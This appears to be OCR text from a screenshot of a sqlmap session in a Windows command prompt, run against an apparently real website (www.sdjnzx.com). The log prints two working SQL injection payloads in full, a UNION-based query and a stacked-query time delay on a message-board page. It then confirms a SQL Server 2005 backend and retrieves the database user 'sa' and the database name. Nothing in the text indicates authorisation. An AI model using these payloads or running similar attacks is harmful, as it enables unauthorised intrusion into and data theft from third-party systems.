 管理员: 命令提示符
|_|          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:34:27
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:34:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:28] [INFO] testing connection to the target URL
[21:34:29] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: http://www.sdjnzx.com:80/ws2004/SysManage/LeaveWord/List.asp?AbPage
=1&where= where Title like 111 UNION ALL SELECT NULL,CHAR(113)+CHAR(104)+CHAR(11
8)+CHAR(122)+CHAR(113)+CHAR(102)+CHAR(80)+CHAR(77)+CHAR(75)+CHAR(74)+CHAR(109)+C
HAR(90)+CHAR(85)+CHAR(69)+CHAR(99)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(116)+CHAR(1
13),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.sdjnzx.com:80/ws2004/SysManage/LeaveWord/List.asp?AbPage
=1&where= where Title like 111; WAITFOR DELAY '0:0:5'--
---
[21:34:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft SQL Server 2005
[21:34:29] [INFO] fetching current user
current user:    'sa'
[21:34:29] [INFO] fetching current database
current database:    'ws2004'
[21:34:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sdjnzx.com'